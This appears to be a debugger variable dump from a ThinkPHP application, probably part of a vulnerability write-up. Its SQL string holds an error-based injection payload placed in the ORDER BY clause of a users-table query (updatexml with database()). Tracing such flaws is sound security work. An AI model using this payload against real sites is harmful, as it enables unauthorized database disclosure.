 Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$options = {array[18]}
$pk = "id"
$query = {think\db\Query}
$sql = "SELECT * FROM `users` WHERE  `username` = :where_AND_username ORDER BY `id`,updatexml(1,concat(0x7e,database(),0x7e),1)#` LIMIT 1  "
$_COOKIE = {string[9]} ["1688177535,1688...", "f8d2591pbcoslkk...", "5kEqRNlngXd84Wf...", "HhHsfeeMOiMzWnG...", "xnWaGQyKDJxo1N3...", +4 more]
$_GET = {array[1]}
$_REQUEST = {array[1]}
$_SERVER = {array[45]}
$GLOBALS = {array[8]}